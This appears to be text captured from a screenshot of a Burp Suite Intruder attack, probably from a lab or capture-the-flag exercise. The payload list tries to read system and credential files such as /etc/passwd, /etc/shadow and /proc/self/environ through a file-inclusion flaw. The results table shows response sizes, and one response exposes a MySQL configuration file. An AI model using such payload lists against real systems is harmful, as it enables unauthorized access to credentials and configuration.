 Applications Places burp-StartBurp Mon 10:55 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
211 /etc/vsftpd.conf 200 6388
1 /etc/passwd 200 2679
7 /proc/self/status 200 1545
3 /etc/group 200 1225
198 /etc/mysql/my.cnf 200 919
6 /proc/self/stat 200 559
0 200 213
2 /etc/shadow 200 213
4 /proc/self/environ 200 213
5 /proc/self/cmdline 200 213
8 /proc/self/fd/0 200 213
9 /proc/self/fd/1 200 213
10 /proc/self/fd/2 200 213
11 /proc/self/fd/3 200 213
12 /proc/self/fd/4 200 213
13 /proc/self/fd/5 200 213
14 /proc/self/fd/6 200 213
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:53:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 728
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for #
# The MySQL database server configuration file.
#
# You can copy this to one of:
# - "/etc/mysql/my.cnf" to set global options,
# - "~/.my.cnf" to set user-specific options.
#
# One can use all long options that the program supports.
# Run program with --help to get a list of available options and with
# --print-defaults to see which it would actually understand and use.
#
# For explanations see
# http://dev.mysql.com/doc/mysql/en/server-system-variables.html
#
# * IMPORTANT: Additional settings that can override those from this file!
# The files must end with '.cnf', otherwise they'll be ignored
? < + > Type a search term 0 matches
Finished